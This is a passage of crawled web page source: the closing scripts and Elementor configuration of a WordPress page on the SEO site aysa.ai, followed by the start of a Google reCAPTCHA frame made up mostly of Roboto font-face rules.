//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":992,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1199,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aysa.ai\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0aafca8c0c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1199,"viewport_tablet":991,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7779,"title":"Your%20Favorite%20SEO%20Tool%20Combination.%20AYSA.AI%20SEO%20software","excerpt":"As an SEO expert, I am frequently asked, \"What is your favorite SEO tool combination?\"\u00a0It's a difficult question to answer because there are so many great tools available, each with their own set of advantages and disadvantages. \n\nLet's take a closer look at why AYSA.AI may be your best choice for your favorite SEO tool combination.","featuredImage":"https:\/\/aysa.ai\/wp-content\/uploads\/2023\/03\/favourite-seo-tool-aysa-1-1024x576.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/elements/social-icon.min.js?ver=6.9" id="ube-widget-social-icon-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","nonce":"6974002adb","urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aysa.ai\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aysa.ai\/blog-04\/","checkout_page_url":"https:\/\/aysa.ai\/blog-05\/","fragments_nonce":"c1775320f2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aysa.ai/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aysa.ai/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script><script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&co=aHR0cHM6Ly93d3cuYXlzYS5haTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aqofum81y17n
body_size: 48098
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 